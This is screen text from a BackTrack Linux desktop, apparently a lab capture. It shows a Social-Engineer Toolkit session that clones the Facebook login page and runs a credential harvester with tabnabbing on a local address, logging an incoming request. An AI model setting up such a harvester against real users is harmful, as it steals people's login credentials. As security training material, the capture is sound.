 Applications Places System
Sun Dec 15, 11:05 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0.2.15/
10.0.2.1
BackTrack Linux Offe
Please wait while the
File Edit View Terminal Help
set:webattack>2
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:10.0.2.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[!] I have read the above message.
Press <return> to continue
[*] Tabnabbing Attack Vector is Enabled...Victim needs to switch tabs.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [15/Dec/2013 11:04:28] "GET / HTTP/1.1" 200 -
back | track 5 R3
Mozilla Firefox
Terminal